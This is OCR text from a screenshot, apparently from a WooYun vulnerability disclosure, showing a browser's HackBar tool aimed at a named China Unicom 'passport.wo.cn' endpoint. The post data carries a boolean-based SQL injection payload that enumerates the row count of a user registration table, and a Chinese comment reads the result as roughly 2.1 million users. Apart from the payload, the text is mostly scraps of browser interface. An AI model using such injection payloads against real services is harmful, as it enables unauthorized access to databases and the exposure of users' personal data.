 passport.wo.cn:30000/favorite-hot-videos/myfavorite.do
百度 <⌘K>
访问最多
火狐官方站点
新手上路
常用网址
淘
爱淘宝（原淘宝特...
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://passport.wo.cn:30000/favorite-hot-videos/myfavorite.do
Split URL
Execute
Enable Post data
Enable Referrer
Post data
contentType=3 and (select count(*) from USERREG)>2100000&pageSize=9&sortid=1000&currpage=1&genre=1&method=getIndexNewAndHotAll
[]
210W的时候就没数据了，为假值
www.wooyun.org